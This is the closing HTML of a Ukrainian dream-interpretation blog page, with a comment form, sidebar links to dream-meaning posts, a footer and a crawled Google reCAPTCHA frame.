		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/narodzheni-%F0%9F%91%B6-28-zhovtnya-znak-zodiaku-xarakteristika-%F0%9F%9A%B9-cholovikiv-i-%F0%9F%9A%BA-zhinok-imena-dlya-xlopchikiv-i/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1420575274" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B37omzLKXcHz5-YnhPQFCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784431995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>